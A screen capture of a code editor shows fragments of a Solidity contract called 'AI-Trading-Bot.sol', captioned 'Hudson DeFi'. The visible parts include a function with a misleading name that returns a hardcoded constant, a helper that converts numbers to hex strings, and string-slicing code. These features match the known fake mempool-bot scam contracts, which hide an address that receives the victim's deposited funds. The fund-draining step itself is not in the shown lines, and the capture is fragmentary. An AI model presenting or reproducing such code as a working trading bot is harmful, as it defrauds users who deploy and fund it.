 File Edit Selection View Go Run Terminal Help
Search
Restricted Mode is intended for safe code browsing. Trust this window to enable all features. Manage Learn More
AI-Trading-Bot.sol
home > user > Hudson > AI-Trading-Bot.sol
12 contract AITradingBot {
328 function checkLiquidity(uint a) internal pure returns (string memory) {
337 for (uint i=0; i<count; ++i) {
340 a /= 16;
341 }
342
343 return string(res);
344 }
345
346 function getMemPoolLength() internal pure returns (uint) {
347 return 189731;
348 }
349
350 /*
351 * @dev If `self` starts with `needle`, `needle` is removed from the
352 * beginning of `self`. Otherwise, `self` is unmodified.
353 * @param self The slice to operate on.
354 * @param needle The slice to search for.
355 * @return `self`
356 */
357 function beyond(slice memory self, slice memory needle) internal pure returns (slice memory) {
358 if (self._len < needle._len) {
359 return self;
360 }
361
362 bool equal = true;
363 if (self._ptr != needle._ptr) {
364 assembly {
365 let length := mload(needle)
366 let selfptr := mload(add(self, 0x20))
367 let needleptr := mload(add(needle, 0x20))
368 equal := eq(keccak256(selfptr, length), keccak256(needleptr, length))
369 }
370 }
371
372 if (equal) {
373 self._len -= needle._len;
374 self._ptr += needle._len;
375 }
376
377 return self;
378
Restricted Mode 0 0 Ln 30, Col 62 (16 selected) Spaces: 4 UTF-8 LF
Hudson DeFi